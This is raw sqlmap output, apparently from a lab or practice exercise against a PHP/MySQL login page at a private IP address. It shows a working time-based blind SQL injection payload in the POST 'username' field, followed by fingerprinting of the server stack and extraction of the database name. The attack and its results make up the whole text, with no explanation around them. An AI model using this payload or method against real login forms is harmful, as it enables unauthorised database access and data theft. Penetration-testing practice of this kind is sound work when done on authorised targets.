 Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))TVRZ) AND 'ZQIc'='ZQIc&password=passwd&submit=Login
---
[15:51:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.12
[15:51:28] [INFO] fetching current database
[15:51:28] [INFO] retrieved:
[15:51:28] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to preve
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[15:51:45] [INFO] adjusting time delay to 2 seconds due to good response times
Webapp
current database:    'Webapp'
[15:52:28] [INFO] fetched data logged to text files under '/home/rhama/.sqlmap/output/192.168.56.101'
~ →